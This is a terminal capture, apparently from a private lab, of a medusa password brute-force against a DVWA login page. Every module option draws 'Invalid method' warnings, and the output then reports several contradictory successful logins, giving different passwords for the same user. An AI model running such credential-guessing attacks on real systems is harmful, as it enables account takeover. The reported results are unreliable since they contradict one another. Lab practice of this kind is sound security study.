 ┌──(root㉿vbox)-[~]
└─# medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \
-m PAGE:'/dvwa/login.php' \
-m FORM:'username=^USER&password=^PASS&Login=Login' \
-m 'FAIL=Login failed' -t 6 | grep SUCCESS
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
2025-10-17 23:19:08 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [SUCCESS]
2025-10-17 23:19:08 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2025-10-17 23:19:08 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
2025-10-17 23:19:08 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCCESS]
2025-10-17 23:19:08 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]
2025-10-17 23:19:08 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: qwerty [SUCCESS]
2025-10-17 23:19:08 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2025-10-17 23:19:08 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCCESS]
┌──(root㉿vbox)-[~]
└─#